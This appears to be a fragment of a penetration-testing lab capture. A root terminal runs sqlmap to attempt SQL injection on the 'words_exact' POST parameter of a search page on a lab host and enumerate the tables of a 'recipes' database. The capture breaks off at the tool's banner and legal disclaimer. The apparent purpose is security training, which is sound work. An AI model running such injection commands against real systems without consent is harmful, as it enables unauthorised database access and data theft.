 ┌──(root㉿INE)-[~]
└─# sqlmap -u ""http://demo.ine.local/dosearch.php"" --data "words_exact=" -p words_exact --method POST -D recipes --tables
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.3.22#dev}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons